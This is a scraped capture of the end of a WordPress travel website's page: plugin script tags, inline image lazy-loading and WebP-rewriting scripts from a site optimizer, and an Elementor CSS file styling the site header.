<script type="text/javascript" id="elementor-frontend-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-ceb183b138eac316a5cb0741ec23696a_frontend.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="jquery.owl.carousel-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2e51028837de489d04b342e23e6bc517_owl.carousel.js?ver=1.0.0"></script>
<script type="text/javascript" id="gavias.elements-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-4bd4f4fd2eca8397d1ac66cd591b4848_main.js?ver=1.0.0"></script>
<script type="text/javascript" id="font-awesome-4-shim-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/lib/font-awesome/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-ef17c8ffc514d7418b4bec001b8473fb_v4-shims.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="elementor-pro-webpack-runtime-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-fe22279e3c53818e1349facdc06d87be_webpack-pro.runtime.min.js?ver=3.6.4"></script>
<script src="[data-uri]" type="text/javascript" id="elementor-pro-frontend-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="elementor-pro-frontend-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-a11d02d00b6f15e20609b4f8ff56c270_frontend.min.js?ver=3.6.4"></script>
<script type="text/javascript" id="pro-preloaded-elements-handlers-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor-pro/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-5b957a80a02395d0183527bda5a86e64_preloaded-elements-handlers.min.js?ver=3.6.4"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-01-23 22:58:59 UTC -->

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769099730
body_size: 3803
content:
.elementor-79 .elementor-element.elementor-element-57d845b2:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-57d845b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-57d845b2:hover{background-color:#FFFFFF;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-79 .elementor-element.elementor-element-57d845b2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;padding:0px 25px 0px 35px;}.elementor-79 .elementor-element.elementor-element-57d845b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-57d845b2 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-25a72b8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-25a72b8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-25a72b8f > .elementor-element-populated{padding:0px 10px 0px 015px;}.elementor-79 .elementor-element.elementor-element-6757b4c3 .gsc-logo .site-branding-logo{max-width:329px;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-546124ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-546124ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-546124ac > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-79 .elementor-element.elementor-element-45e01133 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-main-menu .submenu-inner{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-main-menu .submenu-inner a{color:#000000;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-79 .elementor-element.elementor-element-6c11191f > .elementor-element-populated{padding:0px 15px 0px 15px;}@media(min-width:768px){.elementor-79 .elementor-element.elementor-element-25a72b8f{width:21%;}.elementor-79 .elementor-element.elementor-element-546124ac{width:76.13%;}.elementor-79 .elementor-element.elementor-element-6c11191f{width:2.155%;}}

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-100baaee14d27c9e13202beb052815ac_frontend.js?ver=13.7.2
body_size: 24669
content:
